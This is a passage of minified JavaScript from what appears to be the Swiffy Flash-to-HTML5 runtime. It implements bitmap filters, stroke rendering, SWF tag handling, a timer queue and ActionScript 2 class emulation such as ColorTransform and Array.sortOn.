h,u,f=1&t,c=3,l=2,p=1;t>p;++p)h=(r-f)/2|0,u=r-h,Gg(i,c,l,4,4*e,1/r,h,u,e,n),f^=1,h=c,c=l,l=h;for(1&t&&(r=r-1|1),h=(r-f)/2|0,Gg(i,c,l,4*n,4,1/r,h,r-h,e,n),h=c,c=l,l=h,f=1&t,p=1;t>p;++p)h=(o-f)/2|0,u=o-h,Gg(i,c,l,4,4*n,1/o,h,u,n,e),f^=1,h=c,c=l,l=h;1&t&&(o=o-1|1),h=(o-f)/2|0,Gg(i,c,s,4*e,4,a/o,h,o-h,n,e)}else for(r=3;e*n*4>r;r+=4,s+=4)i[s]=i[r]*a},Ig=function(t,i,e,n,r,o){Hg(t,i,e,n,r,o,1,1);var s=t.distance;for(r=Math.round(Math.cos(t.angle)*s*r),o=Math.round(Math.sin(t.angle)*s*o),t=t.strength,t*=.5,s=0;n>s;++s)for(var a=0;e>a;++a){var h=0,u=0;a+r>=0&&e>a+r&&s+o>=0&&n>s+o&&(h=i[4*((s+o)*e+a+r)+1]),a-r>=0&&e>a-r&&s-o>=0&&n>s-o&&(u=i[4*((s-o)*e+a-r)+1]),i[4*(s*e+a)+3]=(h-u)*t+127.5}},Kg=function(t,i,e,n){for(var r=new Uint8Array(1024),o=0,s=Jg(i[o]),a=e[o],h=n[o],u=0,f=s,c=a,l=0;256>l;++l)if(l>=h&&(f=s,c=a,u=h,++o<n.length?(s=Jg(i[o]),a=e[o],h=n[o]):h=255,l==u))r[4*l+0]=f.Vb,r[4*l+1]=f.Ub,r[4*l+2]=f.Tb,r[4*l+3]=255*c;else{var p=(l-u)/(h-u);r[4*l+0]=f.Vb+(s.Vb-f.Vb)*p,r[4*l+1]=f.Ub+(s.Ub-f.Ub)*p,r[4*l+2]=f.Tb+(s.Tb-f.Tb)*p,r[4*l+3]=255*(c+(a-c)*p)}for(i=t.length,e=0;i>e;e+=4)n=4*t[e+3],t[e+0]=r[n+0],t[e+1]=r[n+1],t[e+2]=r[n+2],t[e+3]=r[n+3]},Lg=function(){};q(Lg,yg),ng.fa(Ge,Lg),Lg.prototype.apply=function(t,i){for(var e=i.Fa(),n=i.Ta(),r=i.createImageData(),o=r.data,s=i.getImageData().data,a=t.divisor||1,h=t.matrixX,u=t.matrixY,f=new Float32Array(h*u),c=0;c<t.matrix.length;++c)f[c]=t.matrix[c]/a;var a=h/2|0,c=u/2|0,l=t.bias,p=t.preserveAlpha,g=t.clamp;if(!g)var d=t.color>>24&255,y=t.color>>16&255,v=t.color>>8&255,b=255&t.color;for(var m=0,_=0;n>m;++m)for(var w=0;e>w;++w,_+=4){for(var S=l,k=l,j=l,O=l,N=0,P=0;u>P;++P)for(var x=m+P-c,E=Math.max(0,Math.min(x,n-1)),q=0;h>q;++q,++N){var T=f[N],A=w+q-a,M=Math.max(0,Math.min(A,e-1)),I=4*(E*e+M);g||M===A&&E===x?p?(S+=T*s[I],k+=T*s[I+1],j+=T*s[I+2]):(A=s[I+3],S+=T*A*s[I]/255,k+=T*A*s[I+1]/255,j+=T*A*s[I+2]/255,O+=T*A):(S+=T*y,k+=T*v,j+=T*b,O+=T*d)}p?O=s[_+3]:0>=O?S=k=j=O=0:(O>255&&(O=255),S=255*S/O,k=255*k/O,j=255*j/O),o[_]=S,o[_+1]=k,o[_+2]=j,o[_+3]=O}i.putImageData(r)};var Mg=new kg("nul");ba("swiffy.NUL",Mg,void 0);var Ng=function(t,i,e){this.gridFit=t,this.thickness=i,this.sharpness=e},Og={Kd:function(){return 0}},Qg=function(t,i,e){return da(t)?1==t.length?new Pg(e(t[0])):new i(e(t[0]),e(t[1])):new Pg(e(t))},Pg=function(t){this.value=t};Pg.prototype.Sh=!0,Pg.prototype.ub=function(){return this.value};var Rg=function(t,i){this.from=t,this.to=i};Rg.prototype.Sh=!1,Rg.prototype.ub=function(t){return Sg(this.from,this.to,t.Kd())};var Tg=function(t){return Qg(t,Rg,ec)},Ug=function(t,i){this.from=t,this.to=i};Ug.prototype.Sh=!1,Ug.prototype.ub=function(t){var i=this.from,e=this.to;return t=t.Kd(),Uc(Sg(i.l,e.l,t),Sg(i.o,e.o,t),Sg(i.m,e.m,t),Sg(i.k,e.k,t),Sg(i.p,e.p,t),Sg(i.q,e.q,t))};var Wg=function(t,i,e){return t?Qg(t,Ug,function(t){return Vg(t).Dm(i,i)}):e},Xg=function(t,i){this.from=t,this.to=i};Xg.prototype.Sh=!1,Xg.prototype.ub=function(t){var i=this.from,e=this.to;return t=t.Kd(),new Vc(Sg(i.Vb,e.Vb,t),Sg(i.Ub,e.Ub,t),Sg(i.Tb,e.Tb,t),Sg(i.pd,e.pd,t))};var Yg=function(t,i){this.from=t,this.to=i,this.Lu=t.Vq(),this.Ou=i.Vq()};Yg.prototype.Sh=!1,Yg.prototype.ub=function(t){return t=t.Kd(),0==t?this.from:1==t?this.to:this.Lu.Zu(this.Ou,t)};var ah=function(t,i,e,n,r,o,s,a){this.fill=e,this.color=i,this.Mk=Zg[n],this.sn=Zg[r],this.bs=$g[o],this.width=t,this.miter=k(s)?s:null,this.flags=a},Zg=["round","butt","square"],bh=["round","none","square"],$g=["round","bevel","miter"];ah.prototype.Hb=!1,ah.prototype.wb=function(){},ah.prototype.Wt=function(t,i,e,n,r){if(this.fill){e.save();var o=t.zf(),s=i.sk(o,t.Ha()),a=i.Ug(s),h=a.Hf(t.Ha());h.beginPath(),n.Kn(h),h.strokeStyle="rgb(0,0,0)",this.Pk(t,a,h,n),h.globalCompositeOperation="source-in",!Dc||Za?(h.beginPath(),h.rect(o.j,o.i,o.width(),o.height()),this.fill.wb(t,h,r)):(n=a.Ug(s),s=n.Hf(t.Ha()),s.beginPath(),s.rect(o.j,o.i,o.width(),o.height()),this.fill.wb(t,s,r),a.Xd(n)),i.Xd(a),e.restore()}else o=this.color.ub(t),o=r.apply(o),e.strokeStyle=o.Jd(),this.Pk(t,i,e,n)},ah.prototype.Pk=function(t,i,e,n){var r=this.Mk!=this.sn;e.lineCap=r?"butt":this.Mk,e.lineJoin=this.bs,null!=this.miter&&(e.miterLimit=this.miter);var o=this.width.ub(t),s=t.Ha();t=i.Na.l,i=i.Na.k;var a=s.l+s.m,s=s.o+s.k;e.lineWidth=Math.max(o*Math.sqrt((a*a+s*s)/2),1/Math.max(t,i)),ch(e,t,i),r&&(e.lineJoin="bevel",e.beginPath(),e.lineCap=this.Mk,n.js(e),ch(e,t,i),e.beginPath(),e.lineCap=this.sn,n.hs(e),ch(e,t,i))};var ch=function(t,i,e){t.save(),t.setTransform(i,0,0,e,0,0),t.stroke(),t.restore()},dh=function(){};dh.prototype.xb=function(){};var eh=[],fh=function(){};q(fh,dh),g=fh.prototype,g.eh=function(){},g.ml=function(){},g.Qe=function(){},g.Zk=function(){},g.zm=function(){},g.Zh=function(){};var hh=function(t,i){for(var e=0;e<t.length;++e){var n=t[e];if(n instanceof gh&&n.depth==i)return e}return-1};fh.prototype.xb=function(t,i,e,n){t.tags[n]||(t.tags[n]=[]),t.tags[n].push(this)};var jh=function(t){this.id=t,this.Qh=null,this.wi="",this.Ck=ih++};q(jh,dh);var ih=1;g=jh.prototype,g.La=!1,g.Ea=function(){},g.rc=function(){return null},g.bm=function(t){this.Qh=t,kh(t,this)},g.xb=function(t,i,e){e.kq(this.id,this)};var lh=function(t,i){jh.call(this,t),this.wi="",this.$c=i};q(lh,jh);var mh=function(t,i,e,n,r){jh.call(this,t),this.trackAsMenu=i,this.records=e,this.actions=n,this.sounds=r};q(mh,jh),eh[10]=function(t,i,e){for(var n=[],r=0;t.records&&r<t.records.length;r++){var o=t.records[r],s=o.transform?Vg(o.transform):null,a=o.colortransform?nh(o.colortransform):null,h=void 0;if(o.filters)for(var h=[],u=0;u<o.filters.length;u++)h.push(le(o.filters[u]));k(o.id)&&n.push(new oh(e.le(o.id),o.depth,s,o.states,a,h,o.blendmode))}for(e=[],r=0;t.actions&&r<t.actions.length;r++)o=i.Ee(z),s=t.actions[r],e.push(new ph(o.Ij(s.actions,void 0),s.key,s.events));for(i=[],r=0;t.sounds&&r<t.sounds.length;r++)o=t.sounds[r],i.push(new qh(o.events,o.sound));return new mh(t.id,t.trackAsMenu,n,e,i)},mh.prototype.rc=function(t,i,e){return new rh(this,t,i,e)},mh.prototype.La=!0;var oh=function(t,i,e,n,r,o,s){this.definition=t,this.depth=i,this.transform=e,this.states=n,this.hi=r,this.filters=o,this.blendmode=s},ph=function(t,i,e){this.actions=t,this.key=i,this.events=e},qh=function(t,i){this.events=t,this.sound=i},sh=function(t,i,e,n,r){jh.call(this,t),this.paths=i,this.bounds=e,this.fillstyles=n,this.linestyles=r,this.Fv=this.Gv()};q(sh,jh),sh.prototype.Ea=function(){},eh[1]=function(t,i,e){i=t.fillstyles?t.fillstyles.map(function(t){return th(e,t)}):[];var n=t.linestyles?t.linestyles.map(function(t){if(t){var i,n;t.fill?i=th(e,t.fill):n=Qg(t.color,Xg,Jg);var r=0|t.cap,o=k(t.ecap)?t.ecap:r;t=new ah(Tg(t.width),n,i,r,o,0|t.joint,t.miter,0|t.flags)}else t=null;return t}):[];return new sh(t.id,t.paths.map(uh),t.bounds.map(ad),i,n)},sh.prototype.rc=function(t,i,e){return new vh(this,t,e)},sh.prototype.dd=function(t){if(this.bounds)return 1==this.bounds.length?new bd(this.bounds[0]):(t=t.Kd(),t=new $c(Sg(this.bounds[0].j,this.bounds[1].j,t),Sg(this.bounds[0].i,this.bounds[1].i,t),Sg(this.bounds[0].t,this.bounds[1].t,t),Sg(this.bounds[0].s,this.bounds[1].s,t)),new bd(t,this.bounds[0]));for(var i=new $c,e=this.paths,n=0;n<e.length;++n){var r=e[n].data.ub(t),o=0;null!=e[n].line&&(o=this.linestyles[e[n].line].width.ub(t)/2),r.Ad(i,o)}return new bd(i)};var wh=function(t,i,e){this.data=t,this.fill=i,this.line=e},uh=function(t){return new wh(Qg(t.data,Yg,xh),t.fill,t.line)};sh.prototype.Gv=function(){for(var t=0,i=0;i<this.paths.length;i++){var e=this.paths[i];if(!e.data.Sh)break;var n=e.data.ub(Og).Cb.length,r=null!=e.fill?this.fillstyles[e.fill]:null;if(r instanceof yh)return!0;if(t+=n*(!!r+2*!(null==e.line||!this.linestyles[e.line])),t>150)return!0}return!1};var zh=function(t,i,e){jh.call(this,t),this.sound=i,this.format=e};q(zh,jh),eh[11]=function(t){return new zh(t.id,t.data,t.format)},zh.prototype.xb=function(t,i){i.Fe().tv(this.id,this.sound,this.format)};var Ah=function(t,i,e,n,r,o,s){jh.call(this,t),this.numFrames=i,this.width=e,this.height=n,this.deblocking=r,this.smoothing=o,this.codecId=s};q(Ah,jh),eh[24]=function(t){return new Ah(t.id,t.numFrames,t.width,t.height,t.deblocking,t.smoothing,t.codecId)},Ah.prototype.rc=function(t,i,e){return new Bh(this,t,e)};var Ch=function(t){this.definition=t};q(Ch,dh),eh[18]=function(t,i){return new Ch(t,i)},Ch.prototype.xb=function(t,i){i.Ee(Dh).Pi.ev(this)};var Eh=function(t){this.actions=t};q(Eh,fh),eh[9]=function(t,i){var e=i.Ee(z).Ij(t.actions,void 0);return new Eh(e)},Eh.prototype.eh=function(){},Eh.prototype.Zk=function(t){t.ha().Vo(new Fh(this.actions,t))},Eh.prototype.ml=function(t){t.ha().Al(new Fh(this.actions,t))},Eh.prototype.Zh=function(t){t.push(this)};var Gh=function(t){this.actions=t};q(Gh,Eh),eh[20]=function(t,i){var e=i.Ee(z).Ij(t.actions,void 0);return new Gh(e)},Gh.prototype.xb=function(t,i,e,n){t.Nj[n]||(t.Nj[n]=[]),t.Nj[n].push(this)};var Hh=function(t){this.$p=t};q(Hh,fh),eh[16]=function(t){return new Hh(t.data)},Hh.prototype.xb=function(t,i,e){for(var n in this.$p)if(t=e.le(this.$p[n]).get(),t instanceof lh)t.$c[n]=t,t.wi=n;else if(t instanceof mf){var r=n;i.qc[r]||(i.qc[r]=[]),i.qc[r].push(t)}};var Ih=function(t){this.gv=t};q(Ih,fh),eh[15]=function(t){return new Ih(t.label)},Ih.prototype.xb=function(t,i,e,n){t.Tf.Bi[this.gv]=n};var Jh=function(t){this.tm=t};q(Jh,fh),eh[4]=function(t){return new Jh(t.depth)},g=Jh.prototype,g.Qe=function(t){t.md(this.tm+-16384)},g.eh=Jh.prototype.Qe,g.zm=function(t){t.push(this)},g.Zh=function(t){var i=hh(t,this.tm);if(i>=0){var e=t[i];e.nv(160)?(t[i]=e.lv(),t.push(this.mv())):t.splice(i,1)}},g.mv=function(){return new Jh(this.tm+-65536)};var Kh=function(t,i){this.qf=t,this.Op={};for(var e=0;e<t.length;e++)this.Op[t[e].name]=t[e].offset;for(this.Bi={},e=0;e<i.length;e++)this.Bi[i[e].name]=i[e].offset};q(Kh,fh),eh[23]=function(t){return new Kh(t.scenes,t.frames)},g=Kh.prototype,g.xb=function(t){t.Tf=this},g.Am=function(t){return 2>this.qf.length?0:(t=Na(this.qf,{offset:t},function(t,i){return t.offset-i.offset}),0>t&&(t=Math.max(0,-t-2)),t)},g.bq=function(t){return 2>this.qf.length?0:this.qf[this.Am(t)].offset},g.ku=function(t){return t=this.Am(t),t>0?this.qf[t-1].offset:Number.NEGATIVE_INFINITY},g.ju=function(t){return t=this.Am(t),t<this.qf.length-1?this.qf[t+1].offset:Number.POSITIVE_INFINITY};var Lh=function(t){this.id=t};q(Lh,fh),eh[12]=function(t,i){return new Lh(t.id,i)},Lh.prototype.Qe=function(t){t.Fe().Nn(this.id)},Lh.prototype.eh=Lh.prototype.Qe,Lh.prototype.Zh=function(t){t.push(this)};var Mh=function(t){this.du=t};q(Mh,dh),eh[19]=function(t,i){return new Mh(t.references,i)},Mh.prototype.xb=function(t,i,e){t=this.du,i=i.Ee(Dh).Pi.xc;for(var n=0;n<t.length;n++){var r=t[n],o=e.le(r.id).get(),r=i[r.name];o&&r&&o.bm(r)}};var Nh=function(){this.Hd=[]};g=Nh.prototype,g.nq=function(t){var i=this.Hd;i.push(t),this.pv(i.length-1)},g.remove=function(){var t=this.Hd,i=t.length,e=t[0];return 0>=i?void 0:(1==i?this.Hd=[]:(t[0]=t.pop(),this.ov(0)),e)},g.oq=function(){return 0==this.Hd.length?void 0:this.Hd[0]},g.ov=function(t){for(var i=this.Hd,e=i.length,n=i[t];e>2*t+1;){var r=2*t+1,o=r+1,r=e>o&&0>i[o].compare(i[r])?o:r;if(0>n.compare(i[r]))break;i[t]=i[r],t=r}i[t]=n},g.pv=function(t){for(var i=this.Hd,e=i[t];t>0;){var n=Math.floor((t-1)/2);if(!(0>e.compare(i[n])))break;i[t]=i[n],t=n}i[t]=e},g.$a=function(){return 0==this.Hd.length};var Oh=new Nh,Ph=0,Qh=function(){return Date.now()},Sh=function(t,i){return Rh(t,i,!1)},Th=function(t,i){return Rh(t,i,!0)},Rh=function(t,i,e){i=Math.floor(Math.max(i,1));var n=Qh()+i,r=Ph++;return Oh.nq(new Uh(n,t,r,e?i:void 0)),r},Vh=function(t){for(var i=Oh.Hd,e=0;e<i.length;++e)if(i[e].id==t){i[e].Xl=!0;break}},Wh=function(){if(!Oh.$a()&&Oh.oq().time<=Qh()){var t=Oh.remove();t.Xl||(k(t.interval)&&!t.Xl&&(t.time+=t.interval,Oh.nq(t)),t.ou.apply(window)),Oh.$a()||window.setTimeout(Wh,0)}},Uh=function(t,i,e,n){this.time=t,this.ou=i,this.id=e,this.interval=n,this.Xl=!1};Uh.prototype.compare=function(t){var i=this.time-t.time;return 0==i?this.id-t.id:i};var Xh=function(t,i){this.ro=t?t:60,this.ep=1e3/this.ro,this.Bh=0,this.Ga=i,this.hj=!1,this.cp=na(this.Xt,this)};Xh.prototype.start=function(){this.hj||(this.hj=!0,this.Bh=Qh(),Kd(this.cp))},Xh.prototype.stop=function(){this.hj=!1},Xh.prototype.Xt=function(){if(this.hj){var t=Qh();Oh.$a()||window.setTimeout(Wh,0),t>=this.Bh&&(this.Ga.vk(),this.Bh+=(Math.floor((t-this.Bh)/this.ep)+1)*this.ep),this.Ga.Li(),Kd(this.cp)}};var Yh=function(t,i,e,n,r,o,s){switch(arguments.length){case 0:return new Date(Qh());case 1:return new Date(t);default:return e=k(e)?e:1,n=k(n)?n:0,r=k(r)?r:0,o=k(o)?o:0,s=k(s)?s:0,new Date(t,i,e,n,r,o,s)}};Object.defineProperty(Date,"__swiffy_override",{value:Yh}),Object.defineProperty(Array,"__swiffy_override",{value:Array});var Zh=function(t){Object.defineProperty(t.prototype,"__swiffy_nvr",{value:!0})},$h=function(t){window.console&&window.console.log("[trace] "+t)},ai=function(t){this.value=t},bi="",ci=0,di=function(t){if(ci>=t)throw new RangeError("Maximum stack size reached");++ci},ei=function(t){if(--ci)throw t;if(t instanceof ai)$h(t.value);else if(!(t instanceof RangeError))throw t},fi=function(){this.source=""};g=fi.prototype,g.append=function(t){return this.source+=t,this},g.Ko=function(){var t=this.source;return this.source="",t},g.Ri=function(t){return t.Mu},g.gl=function(t){return this.append(this.Ri(t))},g.vh=function(t){this.gl(t).append("(");for(var i=1;i<arguments.length;++i)i>1&&this.append(","),this.append(arguments[i]);return this.append(")")},g.ja=function(){return this.vh.apply(this,arguments).append(";")},g.Pt=function(t){return fa(t)?Ba(t):String(t)},Object.defineProperty(Array,"CASEINSENSITIVE",{value:1}),Object.defineProperty(Array,"DESCENDING",{value:2}),Object.defineProperty(Array,"NUMERIC",{value:16}),Object.defineProperty(Array,"RETURNINDEXEDARRAY",{value:8}),Object.defineProperty(Array,"UNIQUESORT",{value:4});var gi=function(t,i,e){var n,r=i&Array.DESCENDING?-1:1,o=Ze;return n=i&Array.NUMERIC?o.Sq:i&Array.CASEINSENSITIVE?o.Qq:o.Rq,function(i,s){return r*n.call(o,i&&i[t],s&&s[t])||e(i,s)}},hi=function(t,i){return function(e,n){return i(t[e],t[n])}};Object.defineProperty(Array.prototype,"sortOn",{value:function(t,i){t=da(t)?t:[t];var e;da(i)&&i.length==t.length?e=i[0]>>>0:(e=i>>>0,i=null);for(var n=e&Array.RETURNINDEXEDARRAY,r=e&Array.UNIQUESORT,o=!1,s=function(){return o=!0,0},a=t.length-1;a>=0;--a)s=gi(t[a],i?i[a]>>>0:e,s);if(e=this,n||r)for(s=hi(e,s),e=[],a=this.length-1;a>=0;--a)e[a]=a;if(e.sort(s),r){if(o)return 0;if(!n){for(n=0;n<e.length;n++)if(-1!=e[n]){for(var h,r=this[n],s=n;h=e[s],e[s]=-1,h!=n;s=h)this[s]=this[h];this[s]=r}return this}}return e}});var Ze=null,Fh=function(t,i){this.Vu=t,this.nh=i},ii=1,ji=function(t,i){t.prototype=Object.create(i.prototype),t.prototype.constructor=t},A=function(t,i,e){e&&ji(t,e),t.prototype?(e=t.prototype.__swiffy_as2_classdef||null,Object.defineProperty(t.prototype,"__swiffy_as2_classdef",{value:t})):e=Object,Object.defineProperty(t,"__swiffy_as2_typeid",{value:ii++}),Object.defineProperty(t,"__swiffy_as2_baseclass",{value:e}),Object.defineProperty(t,"__swiffy_as2_name",{value:i})};A(Object,"Object");var B=function(t,i,e,n){i=null==i?Object.getOwnPropertyNames(t):fa(i)?i.split(","):i;var r={};for(4&n&&(r.writable=!0),2&n&&(r.configurable=!0),1&n&&(r.enumerable=!0),4&e&&(r.writable=!1),2&e&&(r.configurable=!1),1&e&&(r.enumerable=!1),e=0;e<i.length;++e)(n=Object.getOwnPropertyDescriptor(t,i[e]))&&n.configurable&&Object.defineProperty(t,i[e],r)},ki=function(t){Object.defineProperty(this,"__swiffy_vm",{value:t})};A(ki,"AsBroadcaster");var li=function(t,i){for(var e=Array.prototype.slice.call(arguments,2),n=0;n<this._listeners.length;++n){var r=this._listeners[n];if(null!=r){var o=r[t.ea(r,i)];m(o)&&o.apply(r,e)}}return 0<this._listeners.length?!0:void 0},mi=function(t){return null!=t?Ia(this._listeners,t):Ja(this._listeners,function(t){return null==t}),this._listeners.push(t),!0},ni=function(t){return Ia(this._listeners,t)};ki.prototype.initialize=function(t){ia(t)&&(t._listeners=[],t.addListener=mi,t.broadcastMessage=oa(li,this.__swiffy_vm),t.removeListener=ni,B(t,["addListener","broadcastMessage","removeListener","_listeners"],3))},B(ki.prototype,null,3);var oi=function(){};A(oi,"BitmapFilter");var Ee=function(t,i,e,n,r,o,s,a,h,u,f,c){this.angle=k(i)?i:45,this.blurX=k(s)?s:4,this.blurY=k(a)?a:4,this.distance=k(t)?t:4,this.highlightAlpha=k(n)?n:1,this.highlightColor=k(e)?e:16777215,this.knockout=k(c)?c:!1,this.quality=k(u)?u:1,this.shadowAlpha=k(o)?o:1,this.shadowColor=k(r)?r:0,this.strength=k(h)?h:1,this.type=k(f)?f:"inner",B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new De(this.angle*Math.PI/180,Xc(this.highlightColor,this.highlightAlpha),Xc(this.shadowColor,this.shadowAlpha),this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))}})};A(Ee,"BevelFilter",oi);var re=function(t,i,e){this.blurX=k(t)?t:4,this.blurY=k(i)?i:4,this.quality=k(e)?e:1,B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new qe(this.quality,this.blurX,this.blurY)}})};A(re,"BlurFilter",oi);var ue=function(t){this.matrix=k(t)?t:[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new te(this.matrix)}})};A(ue,"ColorMatrixFilter",oi);var pi=function(t,i,e,n,r,o,s,a){t=k(t)?t:1,i=k(i)?i:1,e=k(e)?e:1,n=k(n)?n:1,r=k(r)?r:0,o=k(o)?o:0,s=k(s)?s:0,a=k(a)?a:0,Object.defineProperty(this,"__swiffy_v",{writable:!0,value:new Yc(t,r,i,o,e,s,n,a)})};A(pi,"ColorTransform",qi);var ri=function(t){return new pi(t.xa,t.wa,t.va,t.ua,t.sa,t.qa,t.pa,t.ta)};Object.defineProperty(pi.prototype,"redMultiplier",{get:function(){return this.__swiffy_v.xa},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(Number(t),i.sa,i.wa,i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"greenMultiplier",{get:function(){return this.__swiffy_v.wa},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,Number(t),i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"blueMultiplier",{get:function(){return this.__swiffy_v.va},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,Number(t),i.pa,i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"alphaMultiplier",{get:function(){return this.__swiffy_v.ua},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,i.pa,Number(t),i.ta)}}),Object.defineProperty(pi.prototype,"redOffset",{get:function(){return this.__swiffy_v.sa},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,Number(t),i.wa,i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"greenOffset",{get:function(){return this.__swiffy_v.qa},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,Number(t),i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"blueOffset",{get:function(){return this.__swiffy_v.pa},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,Number(t),i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"alphaOffset",{get:function(){return this.__swiffy_v.ta},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,i.pa,i.ua,Number(t))
}}),Object.defineProperty(pi.prototype,"rgb",{get:function(){return(this.__swiffy_v.sa<<16|this.__swiffy_v.qa<<8|this.__swiffy_v.pa)>>>0},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(0,t>>16&255,0,t>>8&255,0,255&t,i.ua,i.ta)}}),pi.prototype.concat=function(t){this.__swiffy_v=this.__swiffy_v.Gl(t.__swiffy_v)},pi.prototype.toString=function(){return"(redMultiplier="+this.__swiffy_v.xa+", greenMultiplier="+this.__swiffy_v.wa+", blueMultiplier="+this.__swiffy_v.va+", alphaMultiplier="+this.__swiffy_v.ua+", redOffset="+this.__swiffy_v.sa+", greenOffset="+this.__swiffy_v.qa+", blueOffset="+this.__swiffy_v.pa+", alphaOffset="+this.__swiffy_v.ta+")"};var He=function(t,i,e,n,r,o,s,a,h){this.matrixX=k(t)?t:0,this.matrixY=k(i)?i:0;var u=[];Object.defineProperty(this,"matrix",{get:function(){return u},set:function(t){var i=this.matrixY*this.matrixX;if(u=null!=t?t:[],u.length>i)u.length=i;else for(;u.length<i;)u.push(0)}}),this.matrix=e,this.bias=k(r)?r:0,this.preserveAlpha=k(o)?o:!0,this.clamp=k(s)?s:!0,this.color=k(a)?a:0,this.alpha=k(h)?h:0,this.divisor=k(n)?n:1,B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new Ge(this.bias,this.clamp,Xc(this.color,this.alpha),this.divisor,this.matrix,this.matrixX,this.matrixY,this.preserveAlpha)}})};A(He,"ConvolutionFilter",oi);var Le=function(t,i,e,n,r,o,s,a,h,u,f){this.angle=k(i)?i:45,this.blurX=k(r)?r:4,this.blurY=k(o)?o:4,this.distance=k(t)?t:4,this.alpha=k(n)?n:1,this.color=k(e)?e:0,this.knockout=k(u)?u:!1,this.quality=k(a)?a:1,this.strength=k(s)?s:1,this.inner=k(h)?h:!1,this.hideObject=k(f)?f:!1,B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new Je(this.angle*Math.PI/180,Xc(this.color,this.alpha),this.distance,this.strength,this.quality,this.blurX,this.blurY,Ke(this.hideObject,this.inner,this.knockout))}})};A(Le,"DropShadowFilter",oi);var si=function(t){this.name="Error",this.message=k(t)?t:"Error"};A(si,"Error"),si.prototype.toString=function(){return this.message},B(si.prototype,null,3);var ti=function(){};A(ti,"ExternalInterface"),Object.defineProperty(ti,"available",{get:Ye}),ti.call=function(t){return ef(String(t),Array.prototype.slice.call(arguments,1))},ti.addCallback=function(t,i,e){return af(String(t),k(i)?i:null,e)},B(ti,null,3);var ui=function(t,i,e,n,r,o,s,a){this.blurX=k(e)?e:6,this.blurY=k(n)?n:6,this.alpha=k(i)?i:1,this.color=k(t)?t:16711680,this.knockout=k(a)?a:!1,this.quality=k(o)?o:1,this.strength=k(r)?r:2,this.inner=k(s)?s:!1,B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new Je(0,Xc(this.color,this.alpha),0,this.strength,this.quality,this.blurX,this.blurY,Ke(!1,this.inner,this.knockout))}})};A(ui,"GlowFilter",oi);var Pe=function(t,i,e,n,r,o,s,a,h,u,f){this.distance=k(t)?t:4,this.angle=k(i)?i:45;var c=[];Object.defineProperty(this,"colors",{enumerable:!0,get:function(){return c},set:function(t){for(c=da(t)?t:[],t=0;t<c.length;t++)c[t]=(null!=c[t]?Number(c[t]):16711680)%16777216}}),this.colors=e;var l=[];Object.defineProperty(this,"alphas",{enumerable:!0,get:function(){return l},set:function(t){l=da(t)?t:[],t=k(c)?c.length:0;for(var i=0;t>i;i++)l[i]=Math.min(1,Math.floor(Number(255*(null!=l[i]?Number(l[i]):1)))/255);l.length=t}}),this.alphas=n;var p=[];Object.defineProperty(this,"ratios",{enumerable:!0,get:function(){return p},set:function(t){p=da(t)?t:[],t=k(c)?c.length:0;for(var i=0;t>i;i++){var e=null!=p[i]?Number(p[i]):0,e=Math.floor(e);0>e?e=0:e>255&&(e=255),p[i]=e}p.length=t}}),this.ratios=r,this.blurX=k(o)?o:4,this.blurY=k(s)?s:4,this.quality=k(h)?h:1,this.strength=k(a)?a:1,this.knockout=k(f)?f:!1,this.type=k(u)?u:"inner",Object.defineProperty(this,"__swiffy_v",{get:function(){return new Ne(this.angle*Math.PI/180,c,l,p,this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))}})};A(Pe,"GradientBevelFilter",oi);var Se=function(t,i,e,n,r,o,s,a,h,u,f){this.distance=k(t)?t:4,this.angle=k(i)?i:45;var c=[];Object.defineProperty(this,"colors",{enumerable:!0,get:function(){return c},set:function(t){for(c=da(t)?t:[],t=0;t<c.length;t++)c[t]=(null!=c[t]?Number(c[t]):16711680)%16777216}}),this.colors=e;var l=[];Object.defineProperty(this,"alphas",{enumerable:!0,get:function(){return l},set:function(t){l=da(t)?t:[],t=k(c)?c.length:0;for(var i=0;t>i;i++)l[i]=Math.min(1,Math.floor(Number(255*(null!=l[i]?Number(l[i]):1)))/255);l.length=t}}),this.alphas=n;var p=[];Object.defineProperty(this,"ratios",{enumerable:!0,get:function(){return p},set:function(t){p=da(t)?t:[],t=k(c)?c.length:0;for(var i=0;t>i;i++){var e=null!=p[i]?Number(p[i]):0,e=Math.floor(e);0>e?e=0:e>255&&(e=255),p[i]=e}p.length=t}}),this.ratios=r,this.blurX=k(o)?o:4,this.blurY=k(s)?s:4,this.quality=k(h)?h:1,this.strength=k(a)?a:1,this.knockout=k(f)?f:!1,this.type=k(u)?u:"inner",Object.defineProperty(this,"__swiffy_v",{get:function(){return new Re(this.angle*Math.PI/180,c,l,p,this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))}})};A(Se,"GradientGlowFilter",oi);var vi=function(){this.Sa={},this.fm=this.Fj=0,B(this,null,3)};A(vi,"Key"),vi.prototype.getAscii=function(){return this.fm},vi.prototype.getCode=function(){return 